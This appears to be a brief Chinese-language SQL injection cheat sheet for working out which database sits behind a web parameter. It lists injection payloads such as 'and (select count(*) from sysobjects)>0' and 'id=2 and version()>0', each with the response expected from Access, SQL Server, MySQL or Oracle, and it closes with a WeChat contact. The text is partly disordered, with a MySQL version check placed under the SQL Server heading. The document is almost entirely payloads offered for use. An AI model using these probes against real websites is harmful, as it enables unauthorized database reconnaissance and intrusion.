 ■ ACCESS
and (select count (*) from sysobjects)>0返回异常
and (select count (*) from msysobjects)>0返回异常
■ SQLSERVER
and (select count (*) from sysobjects)>0返回正常
and (select count (*) from msysobjects)>0返回异常
and left(version(),1)=5%23参数5也可能是4
■ MYSQL
id=2 and version()>0返回正常
id=2 and length(user())>0返回正常
id=2 CHAR(97, 110, 100, 32, 49, 61, 49)返回正常
■ Oracle
and length (select user from dual)>0返回正常
数据库类型判断
微信号: lemon-sec